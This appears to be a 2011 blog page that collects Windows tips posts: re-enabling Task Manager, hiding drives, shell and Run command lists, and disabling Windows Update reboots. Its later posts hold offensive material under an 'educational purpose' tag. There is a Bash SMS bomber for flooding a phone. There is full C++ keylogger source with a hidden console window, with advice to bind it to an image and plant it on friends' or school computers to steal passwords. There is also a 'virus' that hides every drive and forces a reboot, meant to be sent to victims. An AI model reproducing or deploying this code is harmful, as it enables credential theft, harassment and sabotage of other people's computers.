Quantcast
Your Ad Here Os Configurations
Add to Google Reader or Homepage

Friday, September 23, 2011

Task Manager has been disabled by your administrator

This is only for educational purpose not any other means


Method 1

Click Start, Run and type this command exactly as given below: (better - Copy and paste)

Method 2

Download and run this REG fix and double-click it.

Method 3

  • Click Start, Run and type Regedit.exe
  • Navigate to the following branch:
HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Policies\ System
  • In the right-pane, delete the value named DisableTaskMgr
  • Close Regedit.exe

Method 4:  Using Group Policy Editor - for Windows XP Professional

  • Click Start, Run, type gpedit.msc and click OK.
  • Navigate to this branch:
User Configuration / Administrative Templates / System / Ctrl+Alt+Delete Options / Remove Task Manager
  • Double-click the Remove Task Manager option.
  • Set the policy to Not Configured.

Click Here to Read more!

How to hide drive using command prompt?

This is only for educational purpose not any other means

Usually when you share your computer with different users, there is always a risk of personal data security. Normally you go with a choice to shift data on a removable drive like CD or USB stick, but you are helpless if your data is more than 100 GB in size. Then no removable drive or CD works. You may want to secure your personal/important data from any misuse or interruption. Here you can find easy trick with help of which you can hide full drive containing your personal data information using prompt command. This simple trick prevents your data to be accessed by unauthorized users. See the steps to do it:

To hide a drive:
Click Start -> Run option.
Type cmd in Run window and press Enter key or click Ok button. (It opens a prompt command on your screen within 5 seconds.)
Type diskpart in command prompt against C:\Documents and Settings\Administrator> to display the DISKPART> session.


Type list volume in command prompt against DISKPART>. (It will display drive information of your computer. It provides details of volume, letter that indicates a drive, label (if any) drive type and size it captures.)


Select a volume, for instance, type select volume 2 and press Enter key. You will see a message that volume 2 is selected. (You need to select a drive by putting the volume number that indicates a specific drive. In this example, volume 0, volume 1, volume 2 and volume 3 indicate the drives F, C, D and E respectively.)


Now type remove letter D in command prompt against DISKPART> and press Enter key. It will show a message successfully removed the drive letter or mount type. (Note that volume 2 indicates the letter D in this case that means you are hiding drive D.)


Now open My Computer window, you will notice the drive d disappeared. Now restart your computer.

To show drive again:
If you want to retrieve the drive again and show it on the list, follow the above steps till step 5.
Type assign letter D and click Enter key. Now restart your computer. Your hidden drive is rolled back.

*Note:
To make this setting, you need to be logged in to a computer with Administrator account and authorities; other user with less authority can not hide drive.
Make sure you are typing correct drive volume and respective letter for it.
Don’t forget to restart your computer when you have made and applied setting.


Click Here to Read more!

Wednesday, September 21, 2011

Thursday, September 8, 2011

Windows 7 Commands Guide

This is only for educational purpose not any other means

Shell Commands

These commands are especially useful to users, power users and administrators who need to gain access or create shortcuts to difficult-to-reach Windows 7 utilities or locations (such as folder for example). There are two ways you can use these Shell Commands: To create a shortcuts or through Run…

How to Create a Shortcut using a Shell Command.
Right-click any empty space on your desktop.
Click New.
Click Shortcut.
Now, if you want to create a shortcut, you will need to add “explorer.exe” , whiteout quotes, right in front of each Shell command. Here is an example: explorer.exe shell:PicturesLibrary.
So, right after clicking the shortcut link a new window will appear. In the blank field, write: shell:(your Command).
Click Next.
Click OK.

At this point you should see a shortcut icon on your desktop pointing to the the Picture Library.

How to access folders using a Shell Command.
Press the Windows Key + R on your keyboard.
In the blank field, type Shell:(your command). This will let you access every folder in your Windows 7, including hidden folders.
Click OK.

List
shell:AddNewProgramsFolder
shell:Administrative Tools (hidden folder)
shell:AppData (hidden to users)
shell:AppUpdatesFolder (installed updates)
shell:Cache (hidden folder) (Temporary Internet Files)
shell:CD Burning (hidden folder)
shell:ChangeRemoveProgramsFolder
shell:Common Administrative Tools (hidden folder)
shell:Common AppData (hidden folder)
shell:Common Desktop
shell:Common Documents
shell:Common Programs (hidden folder)
shell:Common Start Menu (hidden folder)
shell:Common Startup (hidden folder)
shell:Common Templates (hidden folder)
shell:CommonDownloads
shell:CommonMusic
shell:CommonPictures
shell:CommonRingtones (hidden folder)
shell:CommonVideo
shell:ConflictFolder
shell:ConnectionsFolder
shell:Contacts
shell:ControlPanelFolder
shell:Cookies
shell:Cookies\Low (hidden folder)
shell:CredentialManager (hidden folder)
shell:CryptoKeys (hidden folder)
shell:CSCFolder
shell:Default Gadgets
shell:Desktop
shell:Device Metadata Store (hidden folder)
shell:DocumentsLibrary
shell:Downloads
shell:DpapiKeys (hidden folder)
shell:Favorites
shell:Fonts
shell:Gadgets (hidden folder)
shell:Games
shell:GameTasks (hidden folder)
shell:History (hidden folder)
shell:ImplicitAppShortcuts
shell:InternetFolder (Internet Explorer)
shell:Libraries
shell:Links
shell:Local AppData (hidden folder)
shell:LocalAppDataLow (hidden folder)
shell:LocalizedResourcesDir
shell:MAPIFolder
shell:MusicLibrary
shell:My Music
shell:My Pictures
shell:My Video
shell:MyComputerFolder
shell:NetHood (hidden folder)
shell:NetworkPlacesFolder
shell:OEM Links
shell:Original Images
shell:OtherUsersFolder
shell:Personal
shell:PhotoAlbums
shell:PicturesLibrary
shell:Playlists
shell:PrintersFolder
shell:PrintHood (hidden folder)
shell:Profile
shell:ProgramFiles
shell:ProgramFilesCommon
shell:ProgramFilesCommonX86
shell:ProgramFilesX86
shell:Programs
shell:Public
shell:PublicGameTasks (hidden folder)
shell:PublicSuggestedLocations
shell:Quick Launch (hidden folder)
shell:Recent (hidden folder)
shell:RecycleBinFolder
shell:ResourceDir
shell:Ringtones (hidden folder)
shell:SampleMusic
shell:SamplePictures
shell:SamplePlaylists
shell:SampleVideos
shell:SavedGames
shell:Searches
shell:SearchHomeFolder
shell:SendTo (hidden folder)
shell:Start Menu (hidden folder)
shell:Startup
shell:SyncCenterFolder
shell:SyncResultsFolder
shell:SyncSetupFolder
shell:System
shell:SystemCertificates (hidden folder)
shell:SystemX86
shell:Templates
shell:TreePropertiesFolder
shell:User Pinned
shell:UserProfiles
shell:UsersFilesFolder
shell:UsersLibrariesFolder
shell:VideosLibrary
shell:Windows

Run Commands

Run Commands are quite useful if you want to reach, use, open anything in your Windows 7. What follows are the easy steps to use these commands.

How to use Run Commands
Press the Windows Key + R on your keyboard.
Type the command in the blank field.
Click OK.

List
Add/Remove Programs = appwiz.cpl
Administrative Tools = control admintools
Authorization Manager= azman.msc
Calculator = calc
Certificate Manager = certmgr.msc
Character Map = charmap
Check Disk Utility = chkdsk
Command Prompt = cmd.exe
Component Services = dcomcnfg
Computer Management = compmgmt.msc
Control Panel = control
Date and Time Properties = timedate.cpl
Defragment User Interface = dfrgui
Device Manager = devmgmt.msc
Direct X Troubleshooter = dxdiag
Disk Cleanup Utility = cleanmgr
Disk Management = diskmgmt.msc
Disk Parmelonion Manager = diskpart
Display Properties = control desktop or, alternatively desk.cpl
Ditilizer Calibration Tool = tabcal
Downloads = Downloads
DPI Scaling = dpiscaling
Driver Package Installer = dpinst
Driver Verifier Utility = verifier or, alternatively reset
DVD Player = dvdplay
Encryption File System = rekeywiz
Event Viewer = eventvwr.msc
Fax Cover Sheet Editor = fxscover
File Signature Verification Tool = sigverif
Folders Properties = control folders
Fonts = control fonts
Free Cell Card Game = freecell
Group Policy Editor = gpedit.msc
Iexpress Wizard = iexpress
Internet Explorer = iexplore
Internet Properties = inetcpl.cpl
IP Configuration = ipconfig.exe
iSCSI Initiator = iscsicpl
Keyboard Properties = control keyboard
Libraries = explorer or, alternatively Windows key + E
Local Security Settings = secpol.msc
Local Users and Groups = lusrmgr.msc
Logs You Out Of Windows = logoff
Microsoft Paint = mspaint.exe
Microsoft Support Diagnostic Tool = msdt
Mobility Center (mobile) = mblctr or, alternatively Windows key + X
Mouse Properties = control mouse
Mouse Properties = main.cpl
Network Connections = control netconnections
Network Connections = ncpa.cpl
Notepad = notepad
ODBC Data Source Administrator = odbcad32
On Screen Keyboard = osk or, alternatively Windows key + U
Optional Features Manager = optionalfeatures
Performance Monitor = perfmon.msc
Phone and Modem Options = telephon.cpl
Power Configuration = powercfg.cpl
Printer Migration = PrintBrmUi
Printers and Faxes = control printers
Private Character Editor = eudcedit
Regional Settings = intl.cpl
Registry Editor = regedit.exe
Remote Assistance = msra
Remote Desktop = mstsc
Resultant Set of Policy = rsop.msc
Scheduled Tasks = control schedtasks
Security Center = wscui.cpl
Services = services.msc
Shared Folders/MMC = fsmgmt.msc
Shuts Down Windows = shutdown
Snipping Tool = snippingtool
Sound Recorder = soundrecorder
Sound Volume = sndvol
Sounds and Audio = mmsys.cpl
Spider Solitare Card Game = spider
SQL Client Configuration = cliconfg
Sticky Note = StikyNot
Stored User Names and Passwords = credwiz
System Configuration Editor = sysedit
System Configuration Utility = msconfig
System File Checker Utility = sfc
System Information = msinfo32
System Properties = sysdm.cpl or, alternatively Windows key + Pause
Task Manager = taskmgr
Trusted Platform Module = TpmInit
User Accounts = netplwiz or, alternatively control userpasswords2
Utility Manager = utilman
Windows Activation = slui
Windows Backup Utility = sdclt
Windows Fax and Scan = wfs
Windows Firewall = firewall.cpl
Windows Firewall with Advanced Security = wf.msc
Windows Image Acquisition = wiaacmgr
Windows Magnifier = magnify
Windows Management Infrastructure = wmimgmt.msc
Windows Media Player = wmplayer
Windows Share Creation Wizard = shrpubw
Windows Standalong Update Manager = wusa
Windows System Security Tool = syskey
Windows Update App Manager = wuapp
Wordpad = write

Different shortcuts

These shortcuts let you access specific features and tools in Windows 7. Simply, copy and paste them to the blank field Run.. window and that’s it!
Action Center = rundll32.exe shell32.dll,Control_RunDLL wscui.cpl
Add Network Location = rundll32.exe shwebsvc.dll,AddNetPlaceRunDll
Add/Remove Programs = rundll32.exe shell32.dll,Control_RunDLL appwiz.cpl
Add/Remove Programs = RunDll32.exe shell32.dll,Control_RunDLL appwiz.cpl,,0
Add/Remove Windows Components = rundll32.exe shell32.dll,Control_RunDLL appwiz.cpl,,2
Advanced Restore = sdclt.exe /restorewizardadmin
Aero (Transparency feature) Off = Rundll32.exe DwmApi #104
Aero (Transparency feature) On = Rundll32.exe DwmApi #102
Backup Location and Settings = sdclt.exe /configure
Content Advisor = RunDll32.exe msrating.dll,RatingSetupUI
Control Panel = RunDll32.exe shell32.dll,Control_RunDLL
Date and Time = rundll32.exe shell32.dll,Control_RunDLL timedate.cpl
Date and Time (Additional Clocks) = rundll32.exe shell32.dll,Control_RunDLL timedate.cpl,,1
Date and Time (Properties) = RunDll32.exe shell32.dll,Control_RunDLL timedate.cpl
Device Manager = RunDll32.exe devmgr.dll DeviceManager_Execute
Device Manager = rundll32.exe shell32.dll,Control_RunDLL hdwwiz.cpl
Display Settings = RunDll32.exe shell32.dll,Control_RunDLL access.cpl,,3
Folder Options = RunDll32.exe shell32.dll,Options_RunDLL 0
Folder Options (File Types) = RunDll32.exe shell32.dll,Control_Options 2
Folder Options (Search) = RunDll32.exe shell32.dll,Options_RunDLL 2
Folder Options (View) = RunDll32.exe shell32.dll,Options_RunDLL 7
Forgotten Password Wizard = RunDll32.exe keymgr.dll,PRShowSaveWizardExW
Hibernate = RunDll32.exe powrprof.dll,SetSuspendState
Indexing Options = control.exe srchadmin.dll
Keyboard Properties = RunDll32.exe shell32.dll,Control_RunDLL main.cpl @1
Lock Screen = RunDll32.exe user32.dll,LockWorkStation
Manage Wireless Networks = explorer.exe shell:::{1fa9085f-25a2-489b-85d4-86326eedcd87}
Map Network Drive = RunDll32.exe shell32.dll,SHHelpShortcuts_RunDLL Connect
Mouse Properties = RunDll32.exe shell32.dll,Control_RunDLL main.cpl @0
Network Connections = RunDll32.exe shell32.dll,Control_RunDLL ncpa.cpl
Notification Cache = rundll32.exe shell32.dll,Options_RunDLL 5
Open Control Panel (All Items) = explorer.exe shell:::{21ec2020-3aea-1069-a2dd-08002b30309d}
Pen and Touch Tablet PC (Settings) = rundll32.exe shell32.dll,Control_RunDLL tabletpc.cpl
Pen and Touch Tablet PC (Settings Flicks Tab) = rundll32.exe shell32.dll,Control_RunDLL tabletpc.cpl,,1
Pen and Touch Tablet PC (Settings Handwriting Tab) = rundll32.exe shell32.dll,Control_RunDLL tabletpc.cpl,,2
People Near Me = rundll32.exe shell32.dll,Control_RunDLL collab.cpl
People Near Me (Sign Up Tab) = rundll32.exe shell32.dll,Control_RunDLL collab.cpl,,1
Personalization = rundll32.exe shell32.dll,Control_RunDLL desk.cpl,,2
Phone and Modem (Options) = rundll32.exe shell32.dll,Control_RunDLL telephon.cpl
Phone and Modem (Options Modems Tab) = rundll32.exe shell32.dll,Control_RunDLL telephon.cpl,,1
Phone and Modems (Options Advanced Tab) = rundll32.exe shell32.dll,Control_RunDLL telephon.cpl,,2
Power Options = rundll32.exe shell32.dll,Control_RunDLL powercfg.cpl
Power Options Modify Plan Settings = rundll32.exe shell32.dll,Control_RunDLL powercfg.cpl,,1
Regional Settings = RunDll32.exe shell32.dll,Control_RunDLL intl.cpl,,3
Restore Files = sdclt.exe /restorewizard
Screen Resolution = rundll32.exe shell32.dll,Control_RunDLL desk.cpl
ScreenSaver = rundll32.exe shell32.dll,Control_RunDLL desk.cpl,,1
Set Program Access and Computer Defaults = rundll32.exe shell32.dll,Control_RunDLL appwiz.cpl,,3
Sound Control Playback Tab = rundll32.exe shell32.dll,Control_RunDLLmmsys.cpl
Sound Control Recording Tab = rundll32.exe shell32.dll,Control_RunDLLmmsys.cpl,,1
Sound Control Sounds Tab = rundll32.exe shell32.dll,Control_RunDLLmmsys.cpl,,2
Stored Usernames /Passwords = RunDll32.exe keymgr.dll,KRShowKeyMgr
System Properties = rundll32.exe shell32.dll,Control_RunDLL sysdm.cpl
System Properties (Advanced Tab) = rundll32.exe shell32.dll,Control_RunDLL sysdm.cpl,,3
System Properties (Hardware Tab) = rundll32.exe shell32.dll,Control_RunDLL sysdm.cpl,,2
System Properties (Remote Tab) = rundll32.exe shell32.dll,Control_RunDLL sysdm.cpl,,5
System Properties (System Protection Tab) = rundll32.exe shell32.dll,Control_RunDLL sysdm.cpl,,4
System Properties (Advanced) RunDll32.exe shell32.dll,Control_RunDLL sysdm.cpl,,4
System Properties (Automatic Updates) = RunDll32.exe shell32.dll,Control_RunDLL sysdm.cpl,,5
Taskbar Properties = RunDll32.exe shell32.dll,Options_RunDLL 1
Unplug Eject Hardware = RunDll32.exe shell32.dll,Control_RunDLL hotplug.dll
User Accounts = RunDll32.exe shell32.dll,Control_RunDLL nusrmgr.cpl
Welcome Center = rundll32.exe oobefldr.dll,ShowWelcomeCenter
Windows (About) = RunDll32.exe SHELL32.DLL,ShellAboutW
Windows Firewall = RunDll32.exe shell32.dll,Control_RunDLL firewall.cpl
Windows Firewall = rundll32.exe shell32.dll,Control_RunDLL firewall.cpl
Windows Security Center = RunDll32.exe shell32.dll,Control_RunDLL wscui.cpl
Wireless Network Setup = RunDll32.exe shell32.dll,Control_RunDLL NetSetup.cpl,@0,WNSW
Wireless Networks pop-up = rundll32.exe van.dll,RunVAN

Internet Explorer Advanced Settings
Delete All (Deeper Cleaning Including Add-on Data Deletion) = RunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 4351
Delete All = RunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 255
Delete Cookies = RunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 2
Delete Form Data = RunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 16
Delete History = RunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 1
Delete Passwords = RunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 32
Delete Temporary Internet Files = RunDll32.exe InetCpl.cpl,ClearMyTracksByProcess 8

Click Here to Read more!

Run a application or Process Hidden | JavaScript

This is only for educational purpose not any other means


var WindowStyle_Hidden = 0
var objShell = WScript.CreateObject("WScript.Shell")
var result = objShell.Run("cmd.exe /c shutdown.bat", WindowStyle_Hidden)

save this file as hidden.js using notepad, before saving the file edit the line "cmd.exe /c shutdown.bat" according to ur use........


Click Here to Read more!

Shutdown a remote computer | VBScript

This is only for educational purpose not any other means


' Shutdown.vbs
' Example VBScript to Shutdown computers
' Version 4.1 - February 2007
' --------------------------------------Option Explicit 
Dim objShell, strComputer, strInput 
Dim strShutdown 


Do 
strComputer = (InputBox(" ComputerName to shutdown", "Computer Name")) 
If strComputer <> "" Then 
  strInput = True 
End if 
Loop until strInput = True 
strShutdown = "shutdown -s -t 100 -f -m \\" & strComputer 
    set objShell = CreateObject("WScript.Shell") 
   objShell.Run strShutdown 
Wscript.Quit


copy and paste the code in a notepad and save it as shutdown.vbs...thats it....if u double click the file it ll ask for the computer name if u give then it llo shutdown than remote system

Click Here to Read more!

Wednesday, September 7, 2011

How to Clean Up Windows Context Menu

This is only for educational purpose not any other means 

One of the most irritating things about Windows is the context menu clutter that you have to deal with once you install a bunch of applications. It seems like every application is fighting for a piece of your context menu, and it’s not like you even use half of them.

Today we’ll explain where these menu items are hiding in your registry, how to disable them the geeky way, and an easier cleanup method for non-geeks as well.


Either way, your context menu won’t look like this one anymore…

Cleaning the Context Menu by Hacking the Registry

If you want to clean things up the truly geeky way, you can open up regedit.exe through the start menu search or run box, and then browse down to one of the following keys… sadly the context menu items are not stored in a single location.

Most of the menu items that used for all files and folders can be found by looking at one of these keys:

HKEY_CLASSES_ROOT\*\shell

HKEY_CLASSES_ROOT\*\shellex\ContextMenuHandlers

HKEY_CLASSES_ROOT\AllFileSystemObjects\ShellEx


Items that are specific to folders can usually be found in one of these keys instead:

HKEY_CLASSES_ROOT\Directory\shell

HKEY_CLASSES_ROOT\Directory\shellex\ContextMenuHandlers


The context menu items found at these different locations will need to be handled differently, and we’ll explain how, so keep reading!

Dealing with “shell” Items

Let’s take a look at one item as an example… if you browse down to the shell key under Directory you’ll see the items for Add to VLC media player and Play with VLC. Items under the regular “shell” key are usually really easy to spot, and easy to deal with.


If you want to hide one of these items so that you’ll have to Shift+Right-Click, then you can add a new string value on the right-hand side and name it “Extended” like you can see below:


If you’d like to disable it instead, but don’t want to delete the key, you can add a new string value and call it “LegacyDisable”.


And of course, you could just delete the whole key if you really wanted to… but I’d export a copy just in case.

Dealing with “shellex” Items

You probably noticed the other registry keys above that have “shellex” (Shell Extension) in the name instead of just “shell”. Those types of keys will need to be handled differently… for an example, we’ll head down to one of the keys mentioned above:

HKEY_CLASSES_ROOT\Directory\shellex\ContextMenuHandlers

These items will be a little more tough to decipher… but you can usually figure out an item by the key name on the left, and then just modify the (Default) value by putting a few dashes in front of it, which will disable the item without actually deleting anything.

In this example, I’ve clicked on 7-ZIP on the left, and by putting dashes in front of the value data I’ve disabled that menu item.


You’ll want to go through each location in the list at the top of this article until you figure out where exactly the offending items are located. At that point, you can use one of the tricks we mentioned in order to disable that item.

Dealing With Specific File Type Items

Sometimes, although not often, the menu items are located on the registry key for a specific file type. In that case you’ll need to first locate the file extension key by looking under HKEY_CLASSES_ROOT for that extension, which will tell you the name of the key that you need to look for.

For instance, if I wanted to remove a menu item for Excel documents (.xls) I would look at this registry key, which gives me the name of the actual key to look under…


HKEY_CLASSES_ROOT\.xls


As you can see above, the actual type of the file is “Excel.Sheet.8″, so I’ll then browse down to this registry key:

HKEY_CLASSES_ROOT\Excel.Sheet.8\shell


And now I can use the same techniques as above to disable items under “shell”… remember LegacyDisable and Extended? Yep, those work here.

Cleaning Up the Context Menu the Easy Way

Instead of hacking the registry, you can use two different NirSoft utilities to clean up the context menu. Sadly, some of the menu items are implemented as Explorer shell extensions (like the “shellex” keys we explained above), and some are implemented as regular context menu items (like the regular “shell” keys we explained above).

The first tool we will check out is ShellMenuView, which allows us to manage all of those “shell” key items with an easy to use interface.

Just browse down until you find the offending item, then click the Disable button… which will actually create a LegacyDisable key just like we explained in the manual section above.


You’ll see that those items are instantly disabled:


Next, we need to disable those “shellex” or Shell Extensions, using another great Nirsoft utility appropriately called ShellExView. This one works the same exact way as the first utility… just click on the Disable button to remove the items.


After using both of these utilities for just a few minutes, I was able to get my context menu back to the pristine “new install” state. 


Go forth, and clean your context menu clutter! And yes, this works the same in all versions of Windows.

Click Here to Read more!

Temporarily Disable Windows Update

This is only for educational purpose not any other means

So you’re in the middle of doing something important on your computer when the “Restart your computer to finish installing important updates” dialog comes up, and asks you to restart your computer.


Sure, you can postpone it up to 4 hours, but then the dialog will just come up again. If you were downloading some important files you might not want the computer to reboot automatically.

The quick way to disable the reboot for the current session is to stop the Windows Update service from running. You can do this by opening an administrative mode command prompt.

Type cmd into the start menu search box, and use Ctrl+Shift+Enter to open in administrative mode. You could also right-click the item in the menu and choose Run as Administrator.


Once at the prompt, just type in the following:

net stop “windows update”


Don’t worry, the service will start right back up when you reboot your computer, but at least you don’t have to deal with the restart dialog.

Click Here to Read more!

Prevent Windows Update from Rebooting the Computer

This is only for educational purpose not any other means


We’ve all been at our computer when the Windows Update dialog pops up and tells us to reboot our computer. I’ve become convinced that this dialog has been designed to detect when we are most busy and only prompt us at that moment.


The real problem comes into play when Windows gets tired of reminding us and says that the computer is going to reboot in 5 minutes, and the only way you can prevent the inevitable is to temporarily disable Windows Update.

There’s a couple of ways that we can disable this behavior, however. You’ll still get the prompt, but it won’t force you to shut down.


This trick should work for all versions of Windows as far as we know. You can always resort to the temporary disabling measures instead.

Manual Registry Hack

Open up regedit.exe through the start menu search box or run dialog, and navigate down to the following key, creating new keys if they don’t exist.


HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU


Create a new 32-bit DWORD value named NoAutoRebootWithLoggedOnUsers and give it a value of 1 to prevent automatic reboot while users are logged on. Delete the value to put things back to the way they were.

Downloadable Registry Hack

Just download and extract the registry hack files and double-click on WUNoAutoReboot.reg to disable automatic reboots. The other script will remove the hack.


Using Auto Reboot Remover Utility

If you’d rather not mess with the registry, you can use a small utility created by the guys at Intelliadmin which will make the changes for you. Just make sure you right-click and run as administrator if you are using Vista.


Download Auto Reboot Remover from Intelliadmin

This hack should work for the professional or business editions of XP, Vista, or even Windows Server. I’d be interested to hear your feedback in the comments.


Click Here to Read more!

Friday, September 2, 2011

Command Line SMS Bomber ( Linux )

This is only for educational purpose not any other means

A friend and I wrote this command line SMS bomber in Bash. It allows you to set the message you want to send, the phone number to send it to, the carrier of the phone (which can be found at http://www.fonefinder.net), and the delay between messages. You'll need to install 'ssmtp'

If you're using Ubuntu or BT4 you can type:

Code:
sudo apt-get install ssmtp


You'll also need a Gmail account (I'm sure you could use another e-mail service, just make changes accordingly).

Then you'll need to edit the configuration file (located at /etc/ssmtp/ssmtp.conf)

Where it says:

Code:
# The place where the mail goes. The actual machine name is required no
# MX records are consulted. Commonly mailhosts are named mail.domain.com
mailhub=whatever


Change it to mailhub=smtp.gmail.com:587

Then add this at the end of the configuration file:

Code:
AuthUser=YOURUSERNAME@gmail.com
AuthPass=YOURPASSWORD
UseSTARTTLS=YES


Then, you'll need to save the following code as whatever you want (I call it smsbomber):

#! /bin/bash

COUNTER=0
SPEED=2
function usage {
echo "USAGE: $0 [OPTIONS] ... [ARGUMENTS]"
echo
echo "-p Phone Number"
echo "-c Carrier Code"
echo "-o Display Carrier Codes"
echo "-m Message to Send"
echo "-t Number of Times to Send Message"
echo "-d Delay (in seconds) Between Messages"
echo "-h This Help Screen"
echo
echo "You can check the carrier of a phone number"
echo "at www.fonefinder.net"
echo
echo "Instead of using a preset carrier code, you"
echo "can enter the SMS gateway of the carrier"
echo "using the '-c' option."
echo
echo "Written by MrPockets (aka GhostNode) and disk0"
exit
}

function carriers {
echo "Carrier Codes:"
echo
echo "1 AT&T"
echo "2 Boost Mobile"
echo "3 Cingular"
echo "4 Nextel"
echo "5 Sprint"
echo "6 Verizon or Straigh Talk"
echo "7 T-mobile"
echo "8 TracFone"
echo "9 US Cellular"
echo "10 Virgin Mobile"
exit
}

if [ "$1" == "" ]; then
usage
fi
while [ "$1" != "" ]; do
case "$1" in

'-p')
shift
NUMBER=$1
;;
'-c')
shift
case "$1" in
'1')
GATEWAY="@txt.att.net"
;;
'2')
GATEWAY="@myboostmobile.com"
;;
'3')
GATEWAY="@cingular.com"
;;
'4')
GATEWAY="@messaging.nextel.com"
;;
'5')
GATEWAY="@messaging.sprintpcs.com"
;;
'6')
GATEWAY="@vtext.com"
;;
'7')
GATEWAY="@tmomail.net"
;;
'8')
GATEWAY="@mmst5.tracfone.com"
;;
'9')
GATEWAY="@email.uscc.net"
;;
'10')
GATEWAY="@yrmobl.com"
;;
*)
GATEWAY=$1
;;
esac
;;
'-m')
shift
MESSAGE=$1
;;
'-d')
shift
SPEED=$1
;;
'-t')
shift
TIMES=$1
;;
'-h')
usage
;;
'-o')
carriers
;;
*)
usage
;;
esac
shift
done

echo >> delivery
echo >> delivery
echo $MESSAGE >> delivery
clear
echo " Attacking Device at: $NUMBER "
echo " With Message: $MESSAGE "

until [ $TIMES -le $COUNTER ]; do
ssmtp $NUMBER$GATEWAY < delivery sleep $SPEED COUNTER=$(($COUNTER +1)) echo ================================== echo echo "Attack $COUNTER of $TIMES" echo echo Message: $MESSAGE date echo "Ctrl+C to call off attack" echo ================================== done rm 1.txt rm delivery


Make sure you change the permissions to make it executable:

Code:
sudo chmod 777 smsbomber


Then you can just type ./smsbomber or ./smsbomber -h for the help menu. You gues should be able to figure it out from there! Let me know what you think!

Click Here to Read more!

Learn To create Keylogger using C++ language

This is only for educational purpose not any other means


Hi friends, the most interesting part  of the hacking is spying.  Today i am going to introduce to the C++ Spyware code.   It is going to be very fun.  You can install this spyware in your college/school  or in your friend system, and get their username and passwords.  This is very simple hacking trick when compared to phishing web page. 

Disadvantage of Phishing Web page:
        You have to upload phishing web page to web hosting.  But only few website won't detect the phishing webpage.website url is different. Easy to detect that we are hacking.

Advantage of Spyware-keylogger:
      Very simple and easy method.Victim can't detect that we are hacking.

How to create Keylogger using Visual C++?

Requirements:  Dev C++.  
Download it from here: http://www.bloodshed.net/
Knowledge about Visual C++(need, if you are going to develop the code).
Install dev C++ in your system and open the dev C++ compiler.
Go to File->New->Source File.
you can see a blank works space will be there in window.

now copy the below keylogger code into the blank work space.

#include <iostream>
using namespace std;
#include <windows.h>
#include <winuser.h>
int Save (int key_stroke, char *file);
void Stealth();

int main()
{
Stealth();
char i;

while (1)
{
for(i = 8; i <= 190; i++)
{
if (GetAsyncKeyState(i) == -32767)
Save (i,"LOG.txt");
}
}
system ("PAUSE");
return 0;
}

/* *********************************** */

int Save (int key_stroke, char *file)
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;

FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");

cout << key_stroke << endl;

if (key_stroke == 8)
fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, "%s", "\n");
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, "%s", " ");
else if (key_stroke == VK_TAB)
fprintf(OUTPUT_FILE, "%s", "[TAB]");
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, "%s", "[END]");
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, "%s", "[HOME]");
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "[LEFT]");
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, "%s", "[UP]");
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "[DOWN]");
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, "%s", ".");
else
fprintf(OUTPUT_FILE, "%s", &key_stroke);

fclose (OUTPUT_FILE);
return 0;
}

/* *********************************** */

void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(Stealth,0);
}


Compile the Code(Ctrl+F9)


Now execute the program by selecting Execute->Run(ctrl+F10) now your keylogger will run in your system. whatever you type using keyboard. It will be stored in Log.txt file.you can see the log.txt file where you save the file.


bind the exe file with image or any files and send it to your friend. (0r) if you have physical access to your college/school system,then copy the exe file in that system and run it.

Click Here to Read more!

Batch Virus code to disable all the Hard disks

This is only for educational purpose not any other means

Hi friends,here i give you give the C++ virus code. Actually Batch code is converted to C++ virus code. If you like you can use it as batch code also.


#include < windows.h >
#include < fstream.h >
#include < iostream.h >
#include < string.h >
#include < conio.h >
int main()
{
ofstream write ( "C:\\WINDOWS\\system32\\HackingStar.bat" ); /*opening or creating new file with .bat extension*/

write << "REG ADD HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVer sion\\policies\\Explorer /v NoDrives /t REG_DWORD /d 12\n"; write << "REG ADD HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVer sion\\policies\\Explorer /v NoViewonDrive /t REG_DWORD /d 12\n"; write<<"shutdown -r -c \"Sorry Your System is hacked by us!\" -f"<<"\n"; write.close(); //close file ShellExecute(NULL,"open","C:\\WINDOWS\\system32\\HackingStar.bat ",NULL,NULL,SW_SHOWNORMAL); return 0; }


Copy the above code and paste in notepad
Save the file with .cpp extension
Compile and create .exe file in cpp
Note:
Don't run this c++ program ,it will attack your system itself. 
Copy the created .exe file and send it to your victim. You can also attach it with any other
exe files.

Batch Virus Code Creation:


REG ADD HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVer sion\\policies\\Explorer /v NoDrives /t REG_DWORD /d 12\n

REG ADD HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVer sion\\policies\\Explorer /v NoViewonDrive /t REG_DWORD /d 12\n

